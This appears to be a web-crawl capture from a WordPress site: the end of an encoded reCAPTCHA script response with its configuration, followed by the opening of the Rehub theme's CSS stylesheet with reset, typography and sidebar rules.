DgMOmwpVSwpt/PsK0w7XDncKGw6jDi8O8wq3CgcKJIMObw5HCuSLCrMKFwpcNYsKkC3B3woTCusOvw5HDgCDDvn8Uw5XDt0sXw5pJw7jDjcOwNlLCh8OBwoQJwrzCnUdaVRjCqTDDrsKDw6vDuMKeEsOpwqdeBsO6wrHCvMKtFE/[base64]/[base64]/DrsOla8KeWwXCscK3T2bDncKBAsOuNhrCg2HDuhrDqRJ6asKAwqh6w73Cg8K3w53CoAvCqkpzMwFRazBbU8KNJh97w5TDqcKVCipBBcOycytGwqvDj8O7wrprw5PDkX3DszvCosKKHDzDr1ohCW9TOGYuw5ERw7HCi33CocK2wpTCpkwHwpbCoVk6w7vCki9/LwHCt1DDnsKiw6A0w7nCsMOpwqXDhcKVw7RhTisXOMKEO2cqw4jCksOTF8O/KsOPOMKEw6zCojMMLcO5Q8OPwqhkwpvDljHDr1HDn8Kgw4LDmHJdOcOSGkV+OB3Ch8OGw6Ybw5TCmsKPelfCshESOMOMw51+w48ZwpNJwoXDksKzaWnDhMKnwpHCs0/[base64]/DgcKWw69OwrYDEMOdUx3DnjnDkMKIw612WXfDj8OcwpQVccORwq/DhsOiccOHwqnCsw1mwpDCkhpmAMOpw4rCgcO+CcOICcKMw5goQ8Kvw6YBUMO8wrXDqhHCv8KIcVDCocK2RMOnMsOZw5DDnsOabyHDhcOAwpDCsMOvU8K8wrPDg8O/[base64]/CocO1TjrChgx0wrrCgsKrw4o4woDDm8Kdb8KkaELDvTbCocKVw43Drmw2woXDiMKSwqjDgi17wrhaw6AtQMKwI8Ozwo3DvnZrw48zwqjDoxgrwp/Cj8KJWS7DusKIK8OECTYlJknCsi1iwprDncK5SMO/worCo8O+Lhgmw7NNwqMWWsOnG8O0AwUpJcOZDVQ+w4NQPMOPw6rCqHkIeMKPfsOJBsKWw5Q5woQ0wqXDt8O0w4TCiDQSWEnCs8Kzw6MKw5AgPwnCiUTDisOUCxrDo8ODwp/CvcOkw4DDhDg2dTIzw4hHwrLDsMK/[base64]/[base64]/N8O1TDfDiWRew7kjw6TDmmpLwoFSBsOMV1bCsAbCvWkLC01Nw6c+wrXCv3RRw5ttw6R8WwXCpsO0MsOKw5XCshApeSt1FhXDjsKMw7bDhMOew5QNPcO0bnUswo/DjBRnw6LDrsKnSCDDkcKcwrczFnbCgAFkw5YtwqrClk1uR8O0Ylpdw7obAsKkwq4GwqZ5W8OBUcO9w6BgC1fDpVnCv8KEKMKcSsK8M8KVw43Cq8KowoElw5rDs0cSw5LDghPCsUlNw6ohCsKqBT3CosO/wpnDicO5ZcOeXsKMNB47w7BYw7k5BcOCw4nDqUXDiCBFFsKyJ8Khwo7CmMKvwojChMO8woHDoMKdXsKTJx8lNsKeL2nDksO4w5IOe2wVK2rDicKyw7fDtQtvw45Nw5AgaDfCj8ONw7bDm8KZwp9ta8Obw6zDuijDnMKpL20vwqDDl0Q/NcOLw6Ydw5M0dcKvRQMXWkZawoVQwqvChVsTw5zClcOCK3nDm8O9w4PDhMOnw53Cj8KLwq4xwp9fw6PDtnRcwqvDng0Ww73DksK4wq1gw4TDkzMgwrTCpmrClMKRw5MNw6MuYsOfLQVbwprDiTPCoWbDv0TDj33CrsKeCHMGwqgYw63CqQDCiMOUw4kKwp5JMMOvwp/DvMKywqjCrRIlwoTDpsOFMgAWwqnCtA5qRnJyw6DCvUQ3OkjCk3vDgUPDmcK/wrLCj0TCsmXClMKQeV9qwpPCpsKhwrHCgsOBOcKEwq4xaCjDlyA/[base64]/[base64]/Cl0nCslZdw7cqEk7Cs8OQwoEiw5PDgU1qFMOZEMK6BcK5fyFcEMKyU8OPw4t1Bx3Dsn/CicKnZH1bE0VVwqgxDMKyw5tlw6vCoWcaw6zDuQvDjMOUw5LDhyHDrgvDgTd0wp7DoRx0R8OaD3fCpB/Dq8Kvw7Y6GzV9w4w8JcOMasKcB2ENLhjChHHDnsKFBsOkA8OZQy/ClsK3Y8ObMkDClg3CscK/AcOpwpDDoxExTjsRwpLDmsKkw4vDo8O+w5jCmcOmTQ5cw5/Djn/DpcOUwrIfa33CqMOJTH5mwrXDvsKgw7sew7/Cohlyw4oAwodraFDDiipfw6vDvMO8VMKsw7ATEjVCBALDicOEGHjCrMORIkVtwoPCrH5Tw6rDhMOIdcOGw5HCscOyf2cvGMOuwrwtR8OAaFs8aMOpw5DCtsOrw63CgMKdKMK5wrIoOsKcwrnCiDbCusOiam3DjV1Dwod/w6DCkMOowqclcz7CqsKEOBJxYXRjwrPCmX4yw5bDsMKMEMOFSC8zw4JFH8KBw4zDicK1wrXCmcK6GFp4F3J+JXlHwr/DuEMfX8OTwoULwqZgOMOQF8K/I8KCw5vDgcKgJcOfwpvCs8Kiw4IIw4wxw4QJS8KPTjtrwrTDoMOpwqnCucOowqjDu2/CiWHDmsOHwpVCwo3CncK/EMK4wopbUcOZw5zCnjs+JsKEwp8ww6knwr3DpsKcwqZgDMO/ccK4woPDkSrCqXDDiVRmRAMAHHLDnsK4HcOpQUZ/N1LDpHFmKAEUw6YdbQnCtSxPJ1vCsQ1/w4cvwqV+IsO7UMO6wo/[base64]/Cn0nCrMOKfANJwpXCuMOLw4dwwp/Dh8OFw79pw6/Co8KGI31fdSR+JsK5w7nDh0Y3w5wtAlPDiMOLVcOtFsO6XwBJwrzDlhxHw6zCjDPDq8Orw7IyQcOiwoNiQsKSMsOMw4cFw4vCkcKDWizDlcOcw7/Dh8KBwq/CncKfAjUDwq8yc3rDvsKrwrLCn8Osw5LCt8O5wojCmjTDrG1jwonDkMK+NjBedgbDjwNxwpzCvsKXwobDtS/CgMK0w4pkw4XCicKpw4ZKecODw5nCgD3Dii/Di1tjLUjCqHJjcikhwp1Wc8OoagQGcA3Dp8OAw5low7txw77DmCzDmU7Dl8K/woTCk8K2wrMnFcOCecOML0BbKsK4w4HCl2dMP37Dl8KcVX3CtsKVwqMAw77CrwvCoV3CkHXCuXjCtcOcYcK8csOTN8ObGMKtN08/w6cFwqotTcOyfcKNWgQEw4nCrcKMwprCoQ1yw7YVw6rCtMKVwqkOYcKtw5/Cth/[base64]/DicKPwrpJw7dswojDjcKUwqXCvcOjDsKXw7fDssOowqkZSg7CkMKOw5HCi8OaDEjDt8OEwpfDuMKpLUrDiVg/wo97JsK9wqXDvSJaw6kNbsO7f1YPblJkwqXDtEMVDcOldMK3Pm4idUpUOMOkw4PCgMKjX8KTITBJJmLChABJdAvCgcK2wqPCgh/[base64]/w7TDtMO5BsOsScKqwrDCssKQw4t1w6LCg8K/w716VsKMR8OadsOBw7jCqx3ChMOrITPDonDCt1AXwrLCucKCNsOUwq4Vwr0tEngQwq0bBcKHw5USIEomwp40w6bDnkbCksKXNWMSwoXCmDRoeMOfwqDDrsKEwp/CuX7DpsKYQzhmwrzDkG0hYsO6wphYwoTCvcOow4Nxw4lswoXCoEtVahTCq8O3RCoVw6XCuMKSAwVkwo7CrjXCviIvbxbCsWgefTrCs3bDghdOH2HCvsOaw6jCtzjCjUcqWMOTw7M7AcOawqYgw7/CoMOBOiFswrzCoW/DkBfDhkDCigA2bcOxKcOXwpc7w4HDpD5ewrLClsKiw7PCnA/DsS9gPhrCmMObw6QsLlhCL8Oaw6jDghHDmjx9VQDDscKcw5DCkMKMYMOSw47DjDFpw7sbXVtyfl/DqMOlLsKxw4ZcwrfCkS/DgiPDsgJ7IsKeQ0cKUHJHDcKTB8O0w7zCsAXCv8OVw5VFwqTCgQ/DlMOPBMOqXMOedWtSWj4ew7k3YmXDs8KaelMfw7vDhUdHRsOTf2LDhg7Ctl8sP8KwAiLDg8OTwr3CnG4awrvDiQ5uE8OoNkEBeFLCrMKGw6lMWxDDmcO2wr7CtcK5w6AXwqHDocOHw7LDv1bDgMK8w7bDrBrCjsOow6/DkMO4OmDDs8O2OcO4wpR2aMOoAcOJNMKvIm4nwpgRcsKoP0DDgXLDgV/[base64]/CiVFBwojClGovwpfChsKowpd2wpwpMHHDpsK4wqECJS8adcKEw6jDosKEGsKWBcOow45jPcOvw6zCq8KYHB9fw7DCghsQfS92w4rCpcOrL8K1RxjChEhWwr9CJX3CmMO/w5BrcBJFTsOKw4sPPMKlIMKfwoFEw7F3QwHCq3pbwrrCq8KTLUIaw7sdwpVpF8KMw7nDjyrDgcOQIsK5wp/Cll0pc0LDqcK1woTDuHHDhmI3w5ZUIDHCrcOewrYabcOpMMKTWFhrw6PCiUIfw4hCZTPDvcOlHHRkwrVNw4vCn8OAwpUgwqzCr8OscMKOw75WcSp6OwF0V8KAJcKtwrlDwpNfw78TVcOPTHVfKDZFw6vDnjPDmsOYJDdXfEsdw7PCoGNxOmJLBz/[base64]/wqDCn8KdGcOFw4TDqsOZwqrDnQLCmGVWYGjDosK5VFsvwo7Do8KKw6xBw7bDm8KTwrHCo2wTcD5Nw7g8wpTCqUAWw7IgwpArw6XDj8OsfsKrc8O/wpTCicKbwoLDvV1jw7TDkcOQVxkxMMKFIGfDtDfCkQbCncKPUcKTw5LDg8OhSFvCj8KPw4wOZcK+w7bDlGnClMKrOkjDiWXCvDLDtyvDs8O6w65Mw4rCvTPCvUFDw6kjw6ZUdsK3WsOAwqhSwqFawqrCuX/DmEMswrjDngnClXbDkhkOwrzDqsKhwq0GTF7Dj0/CnsKdw5hiw4nCosKLwo7ClxvDvMO0wrbDhMOXw54uPgDCh3nDhjomHxvCvUknw5Jiw73ChX/DiXLCvcKvwpXCnCIwwpLCmsKxwpAkecOywqhtLk/DnVkBQcKUwq4Mw7/CsMObwonDhsOoDgTDrsKRwprDuTrDiMKiacKFw7/CmMKuw4LCrQoLA8OjM35kw5tCwppAwpcyw55Hw63Cmm4CEsK8wo4tw5hQDU4OwrfDiCPDusK9wpLClibDscOZw5PDt8Owb1NIfGhxMEcnCcOew4/DtMOtw7JMDnkKXcKswp0kLnnCuU9ITHfDphxMMlUdwr/[base64]/ZMOTUHvCpEhxMMOpwpsrw5XDosOuC3xDLXVlwrtnwrQvNMKew4IfwoDDkU9Fw5rCl1JkwqzCvQ5FF8OVw7nDm8KOw5jDui5VM0vCicKaYTVKIsOgCAzCrl/CncOKdXzCnQ4eLHjDo37CvsOdwqfDkcOtFm7CjAwVwoDDtwsLwrTCpMO6wrU6wpLDviILewjDkMOQw5FZKMOBwpTDsF7DhMO2fBbDsnhnw7rDscKLwq0fw4UDF8KCVmlzQcORwq4lQ8KdacOMwqrCucOJw67DvQxQFcKBcsKNQT/Conptw5wVwq4nfMO3wqLCri/[base64]/F8Opw4bCgsO9wrbCuMK/[base64]/[base64]/N1vCqcOywpTCvcORwqhpw5cgYEdUVXvCtDLDoUXDqHvDlcKkSMOaCsKlEFjCnMOobwrCmUZXdgDDj8KQMcKrwp0BaAkEbcOEcsKRwoACUsK4w6/[base64]/DsDdGw7E/fFTDjsOhYsKvwqM5FcKwTMK/OnbChMOUV8KJwqzDmMKlZ2piwoN7wpHDtlFqwrrDhxxwwrHDnMK8JVAzfjUkF8O9GWTCjjx0XAxRLzvDiyDCg8OqEU0Kw4BrAMO+I8KLbMOuwo1sw6PDlXFHeirCgA0fcQtNw5p7XSzCtMONA2TCqE9Tw5QCLTdSw77Dp8KVwp3Dj8KEw6s1w4/[base64]/[base64]/Duz8qw4rCkCNRw7sAYDrCi8KJwpDDoF3CqjFkbsO6DSTCj8OowqDChMOiwqnCrlsaHcK0wr8pcSvCpcOOwp00HBgzwpvCmsKBD8KTw5ZadiXCvMK/wqVmwrRDV8Kbw47DocODwrnCscOlY2bDiHZENHLDhElaUjobIcOFw4ANWMKEV8KvSMOIw74mR8KtwqA3L8KdcMKYWlssw5LCisKEb8OkDzgeQcKyX8OewqrChhMUYAlqw6t+wofClMKdw45jLsOEBcOVw4oKw5/[base64]/f8KMQsOFwqxBYsOqw5fDtsKLwqzDryhENizDrws3w7ttw4daYcKywqHCkcKEw48Sw6/[base64]/[base64]/D2bDoMO6wqfChwUuwp7Cv8OIwrMFwq/DssO7GsKMGCtfw4/CswfDiXUMwoPCqQBaw4nDtcK1XXQia8OseQkUbmbDjsO8ZsKuwpPCncOzWkxgwpljDsOTc8OyV8OnP8OML8OYwprDhsOWKEPCrAp9w7LCq8O/M8Kiw4hwwp/[base64]/[base64]/CpcOwKcKcwqVzJgoyPyfDpRkBHxjDpwfCuUU/[base64]/w4vCp8KgN8KDw6zCs3QTwr7CsMKZw49Ra27Cg8KJe8Kyw7XDu0fCrRRiwoJzwqFdwoxbIUbCulEbw4XCtMKxNMOBAEDDjMOzwrxsw5HCvDNJwoclYRDCoi7ChShBw5wZwqIuwptBKkHDisKlw6UkEzA5DgkFSngzW8ONfQY/[base64]/Cr8Ouw7A7EMKXQn/CgELCo8OFXmzCpTzChUBtGsOaHFN7QFLDjMKCw4ofwqMtXMOCw5zCgUfDm8Oaw50KwovCmVDDgzoBQRPCjmk0XMO9GMKiYcOqKMOzf8O3GmXDpsKIYcO2w7nDuMK8JcKzw5VHKlTCjVvDoSbCqsOEw5VNNG/DgTzCpEItw49bw7YAw4thPjZ1wqsQaMOMw6lAw7dXNULDjMOEwqrDosKgwqQEIV/Dqw4FCsOOHsO3w4kFw6nChcOzDsOyw7jDgHnDuRzCgknCvUnDscKXFXrDgQxIPmXCvcK3wqHDoMKZwpzCnsOTwrTDsxdcVnhOwpDDuk1WVVMQBnMPcMOuw7fCsz8CwpfDgRNvw4dSDsOOQ8OQwonChcKkQEPDpMOgLVBLw4rDssOrbH45w4F/[base64]/Cqk0aF8KnNcOmfMKFZ0EEBQw4w6/Ds2YiwoQNc8O8w4vClsONw4R9w6t7wqXCqMOZPsODwpIxSDvDoMO3BcOTwpsPwo1Ew4bDqsOiwpwxwo/Du8Kzw6F0w6/DicKVwp7CosKRw55xCw/[base64]/Dnltif8Olwq3Cm3dxZQE+S0NQbcOYwpJVajAaBWhAw6cww7QrwppqHcKOw5s2SsOqwrAnwrvDqsO5GGslPxvCuglnw6XCrsKuEn8qwoZyK8KGw6jCkEfDlR0Cw58pPMOhFsKEAg/Du2HDvsO2wovCj8KxYgQ8eENHw5A4w6Akw4/DrMKFelfCi8KmwqlsMjx5w7Zbw7vCgsOzw5YdAsONwrrChDrDkgAcJcOMwqQnHMKGRhHDh8KewqJbw7rDjcOGZUPDl8OPw4dZw4EWw63Dgww6P8OACxd3G13CgsKbdwZ/[base64]/[base64]/CoUguFHTCqMKWWmJvwrjCgMKiVVVUR8KnaEHDlMKQTkvDnMKlwrZZJnpVMsOBJsOXPBF2LX7Do2TCkA4Vw4fDksKtwohdcyLCp0x6NsKnw4XCrRzDv2LDgMKpXcK1wqgxAMKrfVBrw6J9IsOfMwc/[base64]/Ck8OmwoFKDMOQwrfCvFwMw6VwQcOjOjbDmlXDvl9RMR3CmcOQw6DDsQcDeHk9NcKTwrQHwp5uw4TDqkUbJh/[base64]/CgMK9aMOAZgzCk8KfwpnCtU82wqxSw4YfL8Kzwpg/SDTDp2YnchNmT8KJwpnDsjxnbGQ5wpLCh8K2XcOsw5HDq1DDh2bClcKXwpRbbGhRw6EZScK5asO/wo3DoHYbIsKQwp1hMsOWwqvDoUzDmCzCvXI8X8OIw4MqwrdRwpF/[base64]/CgmPDn0ZmwrjCvUITAzBVwr4lN3ImwqvClWXDvcK4EcO7c8OKb8OvwqnCkcKsRsOewrnCuMOwRMO3w5bDtMOaPzbDoTPDol/Dq01jeikAwpLDoQ/DpsOIw4TCj8O4w7NSa8OVw6huHWtxw7NZw5xPwqbDtwYTwqDCuTwjPMOBwrHCgsKXdVLCoMOwDMOiGcK/EDs/cE/ClsK3ScKuwq9xw4bCmi4gwqUPw5PCscOOFEwVczEpw6DDuD/Cuz7Cq0nDqsKCQ8Ohw6zDsxzDg8KQXhTDszFYw7MTScKKwqLDmcO+LcOWw7vCpcK5X2TCunvDgBPDqyjDiz03woMJA8O6bsKcw6YYecK5w6LCr8KAw6Y1Dg/DvsOzGhFlC8O8OMOoeHnDmmHCgMO5wqoiEkHCgQ1zwogHDsOueFpxwp7CrMONC8KIwp7ClSN7AsK3QUklXcKJcAbDhsKHY3zDv8KxwotuNcKowqrDpMOfB1UxegHDjV8VZcK/[base64]/FBEPTcKLwpdyC8KafQvCmVESw4BXwr/Dk8Kiw6bCnX7DrsK3MsKxw6DCjsKdWnbDqsKUwo7DijnCuH5Aw5bDhCsSw7sSYCnClcKGwpjDghfCkErChsKcwqlbw74Iw449wrsewrHDsh4WDMOuQsOvw5LCvAZXw4ZGwpEoIsObw6nCmAjCscOAHMO5ZsORwqvDsFfCsxFgwpjDh8OIw4kCw7pOw7/[base64]/[base64]/wqpgPMKxwrHCvkrCgcKMwqcpw7JCRcKOL8OAe8KfW8KxAsORIE3DsGbDnMOhw63DhRzCsiURw4cIOX7DisKyw5bDncOxaA/DpjPDhsK0w4TDnHJ1ecKSwpETw7zDmjrDtMKpwqwIw7Ubc37Drh8eCx/DtcO/T8O8HcKMwrfDmwkofsK2wpUpw6TCpGM4eMOgwq8/wozDvsKnw7tBwowfPQxsw70qNQfDq8Kiwo9Nw4jDqQM7w6sCED5sc0fDvmFjwrjDm8KTa8KGecObUQfCgcKCw6rDrMO4w4VCwoJlNCLCuhnDtBNmwoPDjmUjL1PDsFNBCx4ywpfDmMKxw7Z8w63CiMOtOsO/FsKnf8OWO1VQwr3DuD3CgFXDp1nCi1DClsOgK8OmTCw7PXQRPsO8w7Ucw4Q/bcO6wrbCsmp+DD8KwqDCsCcqJzrClz4TwpHCryEeE8KyYcKSwp/DpEYWwrYIw5zDgcKZwqTCpWEMwrB5w6t9wrrDnANAw7YxACw0wpwxVsOrwr7DqUE9w448AMOzwo3CmsOFwqHCkEpZdlUnClrCqsKdYSPDn0JUY8OheMO0wqEMwoPDj8OzHxh7YcOYbsO6XsOuw44Owq7DucOnJ8KBLMO8w582Xjs3w74mwqRKXjgLQQ/Cq8KjNRDDlMKhw4zCjhbDusKjwoTDtxRLeBQxw5HCt8OPTkVHw7gYKgA8WxPDvlB/wqjCjsOHQ0QXGDAtw6zCrlPCtRzCsMODw4rDokQXwoZ2w7dGHMO9w4rDjXZswrE3JkJlw4d3NMOqJhnDqAQ/w4Epw7/CkQpZOQtDwrEHEsOzQXpFN8KQWsKpZ3ZIw6PDoMOtwpdsfDHCiCbCoBbDklJMMjTCtjzCoMKiIMKEwo0FU3Izw6s5NAbCjyNhUSkPKjV6CxgEwqkUw4Nuw5JZAcKgVMKzfknDulNMFTLDrMOTwq3DjsOBwrVbeMOvRlHCsH/Dsn9SwoNdXMO8SnBNw5gAwoHDmsOswoBYVUgkw7sUTWTDn8KaQCtodn06EU9tVW18wpBpwpTCjiA1w5ImwpsfwrEqwqQSw48Uwok2wpnDjFTClT9mwqTDmF9lJxBefkslwpdNYEcrd2LCh8Oxw4/[base64]/w4B0wprCth3DmVE2BQLDo8KiDlkfwoMdw7dHaDrDmU3DicKWw7gkw5bDokN5w4kuwplfGmXCh8KIwrg9woAawqREw4xRw75Lwpk/MSwVwo/[base64]/AcKefsO6RCfCsBXCo8OtwpPDj8OqHT9Xw7fCrMOBwoxRw67CqsOcwqfDmMKfE3PDj3rCqnLDv2rCrMKiFk/Dk3tZb8OZw4o1acOHXcKhw5Ydw5DDu2zDlQE/w5rCqsOyw7AkZsKbKDIgBcONJWLCojDDrsOtbz0qIMKCWhdewqNpJk/ChEgME1LDu8OiwpAKc07CiHjCoELDiQYgw4l+w7nDnMOTwqzDqcKnw5/CohHCmcK/AkDCvMOvLcKkwoIuG8KTN8Otw7cxwqgDBQDDhijDgEo7S8K3AmrCrErDu3sqJBB8w4EYw4ZGwrssw7jDrkXDq8KMw6gvVsKKL2zCigEvwo/[base64]/Dr01rOMOhwr1Tw4YNN8KLwprDhMKODxfDhMOsSi/Dm8OyLzDCgMKNwobCrHHDsi3CrsOPw55Lw6DCncKpDGbDimrCunzDn8OSwprDkwzDiUEjw4gBD8Oyd8Otw6DDhhvDpz/DrSHCiSx/HkMwwrcawrXCqgkrHcO6L8Obw5JWdiokwpwwWl/CmArDlcOZw77Dj8K5wpEVwqN3w5h/QcOAwrQHwoXDssKrw7Auw5nCnMOIYcOXcMOhAMOFcBkmwrA/w5lzIsO5wqsmQUHDpMKXJ8KKf1DDmMOqworCmX3Cg8KQw4dOwo8QwrgAw6DCkRNmCMKDeWdsIMK/wqFWD0JYwpXDgT3DlDN1w5rCh0/DkQ3DpUYEw5hmwrnDl0UIDT/DgDDCusKNw7Q8w593I8Opw4HDp1zCosO2wpF5w7/DtcOJw5bDgxjCocKjw5Mwa8OMMQ/Ch8Orwpp/RmIuw7ZaS8KswqXCgCPDu8KNw7HCuz7CgcOXc3/DvmjCuR/CtTVsPcKkXsKyY8K5c8KZw4dsccK3TUdZwoVTJMOew5TDkCcJHn1PcFo8w5HDpcKzw78TQMOqPjETfQUhIcKYC25xLRJSDTdxwosRQ8Oyw7J0wqnCrcOVwrl9Y319OcKNwpshwq/Du8O0bcOeQsOlw73CocKxB1wjwrfCosKsDsK6ccO1wpjDhcOCw5RfFG0mQ8KvQitaYn8Lw7jDrcK9WHF6UHpJPsKQwolAw7V7woYxwqR9w5vCt0ARNsOKw74Fa8OQwojDmiJow5/CjVjCrsKNT2bCs8OkVxAxw6s0w71Bw5Bid8OvecO1B3zCtMOqM8KgAjUXa8K2wqNsw6QGOcO+OScVwp/[base64]/[base64]/Kisqw5FEeC7DncKAQsKfwqMVbMOTSHfDkFXCjsKJwovCucKQwoV7LsKKfMK5wrbDmMK3w59Gw4fDgzjCqsKawqEAUAtcOjYvwrTCscKLScOHQMKJESrCnC7CisKRw6ItwrdbAcOaeT5Nw4HClMKGbHNkdx/CrcK/SXfDlWxzYcOiNsOcfiMBwrjDisOdwp3DuzEefMObw5XCpsKww4kIw7RIw6pwwrPDr8OKRsO4AMOZw64lw54YB8K9C2oow5rClycQw5jChQgBwrzDoG/[base64]/[base64]/CsTZiCcOGw71EDcOjw7d8wprDq2fDnk8/w5/Dt8Ohw5jCosOUL8O/w5HDlcKzwpAvecK2ampyw6vCmMKXwpTDhVpUDjkgQcKuK0bDkMKoBi/CjsKsw5XDjMKUw77CgcOjGMO+w6LDtsOHb8KVXMOTw5EoHQrDvEFwN8Ktw7DDkMOpe8OPVcOgwr9kDkfCgy/DnC9hKw1/KRVyOUU6wq8Zw44VwpLCkMKedMOEwovDtF4wNUsJZcOGfXPDq8KBw5DDmsKBKk3CoMOzc2HClcKFXVHDoR83wp/CiVljwpHDkylpHDvDvcKrdFAPRhVcwqzCt1hsWnE3wr0Va8ObwqtSCMKdwoEDwpw+AcKVw5fCp2c0woLDpETCr8OCS1/[base64]/w7HDjDPCp8KKXcKUI8OJNgnCqXNAcMKYXsKzBzbCnsOYw4hMIkfCqRgvRMKXwrPCmsKZBMODGMOiL8K2w6DCoVLDmwnDvcKzb8Kgwo18w4DDgBNnLXPDnRXCon5QVVlBwoDDhlDCgMOvKh/CsMKvecK9dMKEcnnCpcKjwqLDq8KGESTClkDDomEYw6nDuMKVw7rCuMKTwqB+YQfCs8KgwpgtN8Oqw4/[base64]/w5xBwr4Aw4YDSMKsLxXDncORfCHClnHCuirDtcKlDgxvw6PChsOkRSXDucKsHsKTwrA0XsOaw4UZfnE5fzUEwpPCl8OAYcK7w4bDnMO6Y8Opw4BEacO7NEvChUPDlmnCnsK+wqrChxYwwr1BMcK2L8KlMMKyT8OJUR/[base64]/DqcOew4jDq8OrwobDsTsVwovDtMK9BsO/w5YTe8KZacOxw40BA8KfwolefsKOw53CoioWDhvCr8O0TANdwql5w5DCm8KzE8ONwqdVw4rCvsODTVtWCcKVK8O4wobCu3LCn8KSw7bCksOSO8OCwqDDg8OqDA/CkMOnDcOBw5ZaLBAHGMOzw4F4IsO2wqDCuTXDucKxRQrDj1PDo8KSUsK3w7nDosKfw7Yfw5Edw4wkw5oHwqLDhFFow4DDh8OaTFRQw4I6woRmw5Exw4YCHcKHwpnCsCBSOsKJOMKRw6HDs8KWJS/Dv0rCi8OmJMKFdHbCvsOgworDsMOWHmPDj0pJwrw1w6PDhXlowrlvXT/DkMOcMsOQwoTCmhkAwqY+eBvCiTHCvDQFOsO4NiPDiDXDrHPDksKFc8O8LF7Ck8OAWgYqWcOUbXDCr8ObQ8KgdMK9wrIdSl7DqMK5K8KRGsOPwqTCqsKHw5zDrUXCoXAjbMOVaWvDmsKYwo0Nw5PCt8K8wrnCqFAgw4cYwr/Cq0TDnC1kGTEcJsOQw57DtMOiJsKUQ8Oud8KIdxNfXERMO8Kuw6FFSDzDj8KswrfDpXAHw6bDsV9Ed8KKfwDDr8Kow5HDtMOqfRFDMsOTLiTCrVAuwobCssOQCcOqwok\\u003d\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PRbLCrOm909duPXlNgroQf57CMBNxr2DuMsPnWdhyZ4\\u003d\x22,1,0,null,1,1769253328601,0,0,[157],null,[16,51,195,188],\x22RC-MxbFDXAraJQ2aQ\x22,null,null,null,null,null,\x220dAFcWeA5NTSauunbFk6TIp52MiBh20_lOhLOYC-ezOgXYtVxdccb2jp7LvlAFM4cST4okJmbJbvqTLgTRE1phzYiXNP7b5SF6Jw\x22,1769336128677]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4
body_size: 63221
content:
/***************************************
	Theme Name: Rehub theme
	Theme URI: http://rehub.wpsoul.com/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Wpsoul
	Author URI: https://wpsoul.com/
	Version: 5.7.1
	Tags: two-columns, fluid-layout, custom-background, threaded-comments, translation-ready, custom-menu
	License:
	License URI:
	Text Domain: rehub_framework
***************************************/

/****************************************************************************
CSS RESET
****************************************************************************/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; }
/****************************************************************************
BASIC STYLES
****************************************************************************/

body { background-color: #f5f5f5; color: #000; font: 15px Arial, Helvetica, trebuchet ms; }
a { text-decoration: none; outline: none !important; -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
a:after{-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
.post a { text-decoration: underline; color:#111}
.btn{ text-decoration: none;}
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; color: #000;}
h1, h2, h3, h4, h5, h6 { font-weight: 700; line-height: 1em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; text-decoration: none !important; }
h1 { font: 700 28px/38px 'Roboto', trebuchet ms, arial; color: #111111;  margin: 12px 0 15px 0; letter-spacing: -0.5px }
.top_single_area h1{ font-size: 28px; line-height: 28px;  margin: 0;}
.main-side .top_single_area h1{font-size: 34px; line-height: 34px;}
h2 { font: 700 25px/30px 'Roboto', trebuchet ms; color: #111111; margin: 25px 0 30px 0;  }
h3 { font: 700 21px/25px 'Roboto', trebuchet ms; color: #111111; margin: 20px 0 25px 0;  }
h4 { font: 700 18px/21px 'Roboto', trebuchet ms; color: #111111; margin: 15px 0 18px 0  }
h5 { font: 700 16px/18px 'Roboto', trebuchet ms; color: #111111; margin: 10px 0 15px 0 }
h6 { font: 700 14px/16px 'Roboto', trebuchet ms; margin: 10px 0 }
article p { margin: 0 0 15px 0 }
article em { font-style: italic }
article strong { font-weight: bold }
article { font: 15px/22px 'arial', trebuchet ms; color: #111111; }
p strong { font-weight: bold; }
p em { font-style: italic; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img {max-width: 100%;height: auto;vertical-align: top; border: 0;}

::-moz-selection {
background: #999;
color: #fff;
text-shadow: none;
}
::selection { background: #999; color: #fff; text-shadow: none; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1;}
.clearbox{ clear: both;}


/****************************************************************************
Custom
****************************************************************************/
.sidebar{
	position: relative;
}

.sticky {
  position: fixed;
  z-index: 101;
	/*top: 100px;*/
}
.stop {
  position: relative;
  z-index: 101;
}

#second_sidebar {
    right: 25px;
    position: absolute;
    bottom: 0;
    height: 50% !important;
	display:none;
}

#second_sidebar .widget{
	list-style: none;
}


@media screen and (max-width: 1023px) and (min-width: 300px){
    #second_sidebar{
        position: relative;
        height: auto!important;
    }
}


/****************************************************************************
Header
****************************************************************************/
